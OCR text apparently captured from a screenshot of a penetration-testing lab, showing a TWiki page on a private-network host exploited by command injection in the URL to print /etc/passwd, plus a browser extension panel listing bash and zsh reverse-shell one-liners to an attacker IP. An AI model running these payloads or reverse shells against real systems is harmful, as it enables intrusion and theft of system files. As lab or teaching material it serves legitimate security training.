 TWiki . Main . TWikiUsers (r1.2 |le
Hack-Tools - Chrome Web Store
Not secure
192.168.8.188/twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd
g
TWiki > Main > TWikiUsers (r1.2 |less /etc/passwd)
TWiki webs:
| TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sy
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/ma
/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:3
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:1
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmi
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:1
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:100
istent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false -ko: No
Please take the time and add yourself to the list. To do that fill out the form in TWikiRegistration.
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
A - - - - -
B - - - - -
C - - - - -
CharleytheHorse - Charles P Equine Esquire - 16 Apr 2010
D - - - - -
E - - - - -
F - - - - -
G - - - - -
H - - - - -
I - - - - -
J - - - - -
JohnTalintyre - JohnTalintyre - 01 Aug 2001
K - - - - -
L - - - - -
M - - - - -
N - - - - -
NicholasLee - NicholasLee - 28 Aug 2000
O - - - - -
P - - - - -
PeterThoeny - thoeny - 10 Feb 1999
Q - - - - -
R - - - - -
S - - - - -
- -
Guest - guest - 10 Feb 1999
php
JS
SQL
#
H
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote
machine, not from the local host.
192.168.8.115
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp/192.168.8.115/ <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp 192.168.8.115 && zsh >&$REPLY 2>&$REPLY
0>&$REPLY'
DARI NOOBS SAMPAI JADI MASTA!
HUSSEIN BIN MOHAMED AKA GH1MAU | GH1MAU.RULEZ@GMAIL.COM